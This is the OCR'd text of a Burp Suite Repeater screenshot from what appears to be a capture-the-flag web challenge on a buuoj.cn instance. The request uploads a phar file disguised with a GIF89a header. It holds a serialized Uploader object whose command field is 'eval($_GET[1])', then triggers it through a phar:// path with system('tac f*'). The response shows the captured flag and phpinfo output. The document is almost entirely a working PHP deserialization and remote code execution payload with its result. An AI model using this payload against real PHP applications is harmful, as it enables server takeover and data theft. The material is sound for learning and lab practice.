 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.2 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
14 × 15 × 16 × 17 × ...
Send Cancel < ▼ > ▼ Target: http://42d7c261-214c-47a9-bd3a-16b8726edd64.node5.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /home.php?file=upload&name=
phar:///var/www/html/uploads/1d7262715c64ee43ff0aa98b8c17ff49/
GXY0ba2eb8dc80de06d69f56480135689f8.txt/test.txt&1=
system("tac+f*"); HTTP/1.1
2 Host: 42d7c261-214c-47a9-bd3a-16b8726edd64.node5.buuoj.cn:81
3 Content-Length: 587
4 Cache-Control: max-age=0
5 Origin:
http://42d7c261-214c-47a9-bd3a-16b8726edd64.node5.buuoj.cn:81
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryTLs38i0HyhuPxMZ8
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
10 Referer:
http://42d7c261-214c-47a9-bd3a-16b8726edd64.node5.buuoj.cn:81/
home.php?file=upload&name=phar:///var/www/html/uploads/1d72627
15c64ee43ff0aa98b8c17ff49/GXY0ba2eb8dc80de06d69f56480135689f8.
txt/test.txt
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Cookie: PHPSESSID=96ed4ab68873b5d4f16f5c04082ee3a6
14 Connection: close
15
16 ------WebKitFormBoundaryTLs38i0HyhuPxMZ8
17 Content-Disposition: form-data; name="file"; filename="
phar.phar"
18 Content-Type: application/octet-stream
19
20 GIF89a<?php __HALT_COMPILER(); ?>
21 O:8:"Uploader":3:{s:8:"Filename";s:4:"test";s:3:"cmd";s:25
:"eval($_GET[1]);phpinfo();";s:5:"token";s:35:"GXY0ba2eb8dc80d
e06d69f56480135689f8";}test.txt
? Search... 0 matches
Response
Pretty Raw Hex Render \n
当前引用的是 upload.php
上传文件 选择文件 未选择任何文件 上传
下面是你上传的文件：
phar:///var/www/html/uploads/1d7262715c64ee43ff0aa98b8c17f
test?> $flag = "flag{abd65f0c-6c71-47b6-b5ff-e7bea6fbc0b7}";
PHP Version 5.6.40
System Linux out 5.15.0-141-gene
Build Date Jan 31 2019 01:29:58
Configure Command './configure' '--build=x86_6
dir=/usr/local/etc/php/conf
enable-mysqlnd' '--with-cu
with-fpm-group=www-data
fpie' '-O2" 'LDFLAGS=-W
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
Debug Build no
Inspector
Request Attributes 2
Request Query Parameters 3
Request Body Parameters 2
Request Cookies 1
Request Headers 13
Response Headers 11
Done 94,320 bytes | 136 millis